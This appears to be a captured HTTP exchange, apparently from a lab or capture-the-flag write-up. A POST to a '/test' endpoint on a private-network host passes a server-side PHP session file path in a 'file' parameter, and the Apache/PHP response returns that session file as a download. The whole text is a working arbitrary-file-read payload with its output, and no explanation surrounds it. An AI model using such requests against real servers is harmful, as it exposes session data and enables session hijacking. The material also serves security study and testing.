 POST /test HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=kvrlqilq5obgc8j8hqdkkenis6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 50

file=/var/lib/php5/sess_kvrlqilq5obgc8j8hqdkkenis6
HTTP/1.1 200 OK
Date: Tue, 25 Jun 2019 18:30:12 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="sess_kvrlqilq5obgc8j8hqdkkenis6"
Content-Length: 14
Connection: close
Content-Type: application/octet-stream

logged|s:0:"";